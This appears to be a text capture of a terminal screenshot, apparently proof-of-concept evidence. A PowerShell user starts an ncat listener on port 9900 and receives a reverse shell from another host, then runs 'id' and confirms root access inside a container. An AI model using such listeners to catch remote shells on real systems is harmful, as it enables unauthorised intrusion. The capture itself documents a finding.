 Windows PowerShell
PS C:\Users\go1ng> ncat -lnvp 9900
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9900
Ncat: Listening on 0.0.0.0:9900
Ncat: Connection from 192.168.0.2:4103.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e45369bc619d:/workspace# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e45369bc619d:/workspace#